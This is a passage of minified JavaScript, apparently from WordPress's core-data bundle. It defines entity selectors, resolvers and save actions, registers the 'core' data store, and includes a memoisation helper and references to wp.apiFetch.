r=null!=arguments[t]?arguments[t]:{};t%2?Yt(Object(r),!0).forEach((function(t){Object(a.a)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Yt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Wt=pe.reduce((function(e,t){var r=t.kind,n=t.name;return e[ye(r,n)]=function(e,t){return qe(e,r,n,t)},e[ye(r,n,"get",!0)]=function(e){for(var t=arguments.length,o=new Array(t>1?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];return Ye.apply(c,[e,r,n].concat(o))},e}),{}),Kt=pe.reduce((function(e,t){var r=t.kind,n=t.name;e[ye(r,n)]=function(e){return Rt(r,n,e)};var c=ye(r,n,"get",!0);return e[c]=function(){for(var e=arguments.length,t=new Array(e),c=0;c<e;c++)t[c]=arguments[c];return kt.apply(o,[r,n].concat(t))},e[c].shouldInvalidate=function(e){for(var t,c=arguments.length,o=new Array(c>1?c-1:0),a=1;a<c;a++)o[a-1]=arguments[a];return(t=kt).shouldInvalidate.apply(t,[e,r,n].concat(o))},e}),{}),Qt=pe.reduce((function(e,t){var r=t.kind,n=t.name;return e[ye(r,n,"save")]=function(e){return ne(r,n,e)},e}),{});Object(u.registerStore)("core",{reducer:Se,controls:q,actions:Ft({},n,{},Qt),selectors:Ft({},c,{},Wt),resolvers:Ft({},o,{},Kt)})},dvlR:function(e,t){!function(){e.exports=this.regeneratorRuntime}()},pPDe:function(e,t,r){"use strict";var n,c;function o(e){return[e]}function a(){var e={clear:function(){e.head=null}};return e}function u(e,t,r){var n;if(e.length!==t.length)return!1;for(n=r;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}n={},c="undefined"!=typeof WeakMap,t.a=function(e,t){var r,i;function s(){r=c?new WeakMap:a()}function f(){var r,n,c,o,a,s=arguments.length;for(o=new Array(s),c=0;c<s;c++)o[c]=arguments[c];for(a=t.apply(null,o),(r=i(a)).isUniqueByDependants||(r.lastDependants&&!u(a,r.lastDependants,0)&&r.clear(),r.lastDependants=a),n=r.head;n;){if(u(n.args,o,1))return n!==r.head&&(n.prev.next=n.next,n.next&&(n.next.prev=n.prev),n.next=r.head,n.prev=null,r.head.prev=n,r.head=n),n.val;n=n.next}return n={val:e.apply(null,o)},o[0]=null,n.args=o,r.head&&(r.head.prev=n,n.next=r.head),r.head=n,n.val}return t||(t=o),i=c?function(e){var t,c,o,u,i,s=r,f=!0;for(t=0;t<e.length;t++){if(c=e[t],!(i=c)||"object"!=typeof i){f=!1;break}s.has(c)?s=s.get(c):(o=new WeakMap,s.set(c,o),s=o)}return s.has(n)||((u=a()).isUniqueByDependants=f,s.set(n,u)),s.get(n)}:function(){return r},f.getDependants=t,f.clear=s,s(),f}},rePB:function(e,t,r){"use strict";function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"a",(function(){return n}))},rl8x:function(e,t){!function(){e.exports=this.wp.isShallowEqual}()},ywyh:function(e,t){!function(){e.exports=this.wp.apiFetch}()}});